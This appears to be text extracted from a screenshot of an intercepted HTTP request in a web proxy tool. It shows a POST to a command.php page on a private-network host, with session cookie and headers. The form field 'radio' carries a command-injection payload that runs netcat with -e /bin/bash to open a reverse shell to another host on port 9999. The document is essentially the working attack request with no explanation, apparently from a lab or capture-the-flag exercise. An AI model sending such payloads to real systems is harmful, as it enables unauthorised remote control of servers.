 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.3.165
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://192.168.3.165
10 Connection: close
11 Referer: http://192.168.3.165/command.php
12 Cookie: PHPSESSID=jl510udvdchh602o6a6ngf3940
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+192.168.3.134+9999+-e+/bin/bash&submit=Run